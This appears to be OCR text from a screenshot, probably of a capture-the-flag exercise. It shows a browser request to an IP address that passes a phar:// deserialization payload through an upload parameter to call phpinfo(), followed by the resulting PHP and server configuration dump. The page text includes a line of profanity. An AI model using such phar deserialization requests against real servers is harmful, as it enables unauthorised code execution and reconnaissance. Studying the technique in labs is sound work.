 不安全 117.50.3.97:8005/?m=upload&url=phar:///var/www/data/bc571eef5a23ff081aa7adc9b5f43d08&lucky=phpinfo
Fuck off
PHP Version 7.0.22-0ubuntu0.16.04.1
php
System Linux 7d378a505131 3.13.0-141-lowlatency #190-Ubuntu SMP PREEMPT Fri Jan 19 13:43:10 UTC 2018
x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini,
/etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini,
/etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini,
/etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini,
/etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled